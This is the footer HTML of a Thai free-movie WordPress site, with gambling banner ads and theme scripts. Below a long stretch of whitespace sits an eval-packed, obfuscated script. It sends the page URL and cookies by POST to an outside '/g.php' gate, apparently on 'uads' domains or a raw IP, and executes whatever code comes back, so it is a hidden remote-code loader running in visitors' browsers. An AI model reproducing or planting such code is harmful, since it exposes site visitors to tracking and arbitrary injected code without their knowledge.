<footer id="colophon" class="site-footer">
	<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://nung-free.com/">ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE</a>					Theme: Attractive Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>	
			</div><!-- .site-info -->
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="popular-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="abs_banner_web">
<div id="close_adv" class="gg">
<div id="adv"><a href="https://www.slotxo-gold.com" target="_blank" rel="noopener">
<img class="img_adv" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1694417570/Banner/xo-%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%99%E0%B8%AD%E0%B8%99-2_ehdtn3.gif" alt="slotxo สล็อต xo" width="600" height="200" />
</a>
<span class="close-ad" onclick="advfunction()">X</span></div>
</div>
<div id="left_slotxo"><a href="https://www.pgslotspin.com/" target="_blank" rel="noopener">
<img class="img_slotxo" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1694417570/Banner/xo-2-%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%95%E0%B8%B1%E0%B9%89%E0%B8%87_wuilpn.gif" alt="pgslot สล็อต pg" width="150" height="300" />
</a>
<span class="close-left" onclick="leftfunc()">x ปิดโฆษณา</span></div>
<div id="gmod"><a href="https://joker123-vip.com/" target="_blank" rel="noopener">
<img class="img_gmod" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1693909478/Banner/%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%82%E0%B8%88%E0%B9%8A%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C_Joker123_w4klsn.gif" alt="joker123 สล็อตโจ๊กเกอร์" width="150" height="300" />
</a>
<span class="close-gmod" onclick="gmodfunc()">x ปิดโฆษณา</span></div>
</div>
<script>

function advfunction() {
  document.getElementById("abs_banner_web").style.display = "none";
}

function gmodfunc() {
  document.getElementById("abs_banner_web").style.display = "none";
} 

function leftfunc() {
  document.getElementById("abs_banner_web").style.display = "none";
} 
</script></div>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"a8f62cccce","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/nung-free.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://nung-free.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.6.1" id="pt-cv-content-views-script-js"></script>
<script id="rtrar.appLocal-js-extra">
var rtafr = {"rules":""};
</script>
<script src="https://nung-free.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.5" id="rtrar.appLocal-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/navigation.min.js?ver=1.0.4" id="popular-blog-navigation-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/slick.min.js?ver=1.8.0" id="popular-blog-slick-script-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/endless-river.min.js?ver=1.8.0" id="popular-blog-endless-river-script-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/custom.min.js?ver=1.0.4" id="popular-blog-custom-script-js"></script>
<script src="https://nung-free.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.5.5" id="rtrar.app-js"></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-22 08:50:16 -->